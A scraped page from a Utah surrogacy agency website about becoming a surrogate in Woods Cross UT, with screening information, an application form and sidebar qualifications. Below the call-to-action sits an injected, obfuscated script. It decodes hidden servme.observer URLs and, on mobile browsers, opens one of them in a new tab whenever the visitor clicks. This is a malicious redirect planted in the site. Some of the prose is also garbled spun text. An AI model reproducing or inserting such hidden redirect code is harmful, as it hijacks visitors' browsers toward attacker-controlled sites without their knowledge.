<p>You will be assessed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Woods Cross UT</h2>
<p>The most fundamental process before entering into the pool to become a surrogate in Woods Cross UT is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these examinations before they make their choices for which surrogate they will choose to carry their babies. You will have to give related information and facts about your physical health, your pregnancy records, blood work, and checkup results.</p>
<p>As far as the psychological screening goes, you will work with a certified therapist who will test you on many different factors. Often, assessments to become a surrogate in Woods Cross UT will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the security of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find stigma in or feel bad about.</p>
<h2>Becoming a Surrogate in Woods Cross UT Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Woods Cross UT, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (385) 245-2850 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinutah.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2905'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinutah.com/tag/become-a-surrogate-in-woods-cross-ut/" rel="tag">Become a Surrogate in Woods Cross UT</a>, <a href="https://surrogacyinutah.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinutah.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacyinutah.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mothers/" rel="tag">surrogate mothers</a>, <a href="https://surrogacyinutah.com/tag/surrogates/" rel="tag">surrogates</a>, <a href="https://surrogacyinutah.com/tag/utah-surrogacy/" rel="tag">Utah Surrogacy</a>, <a href="https://surrogacyinutah.com/tag/utah-surrogacy-information/" rel="tag">Utah Surrogacy Information</a>, <a href="https://surrogacyinutah.com/tag/utah-surrogate-information/" rel="tag">Utah Surrogate Information</a>, <a href="https://surrogacyinutah.com/tag/utah-surrogate-mothers/" rel="tag">Utah Surrogate Mothers</a>, <a href="https://surrogacyinutah.com/tag/utah-surrogates/" rel="tag">Utah Surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/become-a-surrogate-in-hooper-ut/" title="Become a Surrogate in Hooper UT">Become a Surrogate in Hooper UT</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/become-a-surrogate-in-henefer-ut/" title="Become a Surrogate in Henefer UT">Become a Surrogate in Henefer UT</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/become-a-surrogate-in-mapleton-ut/" title="Become a Surrogate in Mapleton UT">Become a Surrogate in Mapleton UT</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-20" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1859-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/become-a-surrogate-in-woods-cross-ut/#wpcf7-f1859-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1859" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1859-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZVr-WV-h-MUXq-ajb" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-19" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Utah?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-18" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Utah Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Utah surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Utah explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NvELKexzaGs"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NvELKexzaGs?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Ogden UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ogden, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Ogden.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Ogden</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kc2X3eAgMPM"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kc2X3eAgMPM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate St George UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in St George, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-St-George.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate St George</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/nRiDkX2xx5g"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/nRiDkX2xx5g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Layton UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Layton, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Layton.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Layton</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/Cyodxtjsetk"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/Cyodxtjsetk?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Taylorsville UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Taylorsville, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Taylorsville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Taylorsville</span>
            </div>

          </div>  

    </div>

</div><!--container-->

        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">

                <div class="customer-review" itemscope itemtype="https://schema.org/Product">

                 <div style="float:right;"> <a style="text-decoration:underline;" href="/leave-a-review/">Leave a Review <i class="fa fa-chevron-right"></i></a> </div>
        
                  <span class="review-title">
                    <span>Reviews</span>
                    <span class="cr-stars">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                  </span><!--.review-title-->
                  </span>
                  <span itemprop="name"><strong>Surrogacy Agency in Utah</strong> </span><br/> 

                  <div itemprop="aggregateRating" 
                  itemscope itemtype="https://schema.org/AggregateRating">
                  <span itemprop="ratingValue"><strong>5</span>/<span itemprop="bestRating">5</strong></span> stars
                  based on <span itemprop="reviewCount">1</span> customer reviews
                  </div><br/>
                  <span itemprop="description">Surrogacy Agency in Utah helped us understand the whole process and answered all of our questions. I would definitely recommend them to anyone looking to become a surrogate.</span>
                          
              </div><!--.customer-review-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinutah" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://www.pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3852452850">Call Us Now (385)245-2850</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinutah.com" title="Surrogacy Agency in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Utah</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1859' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1864' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinutah.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinutah.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinutah.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
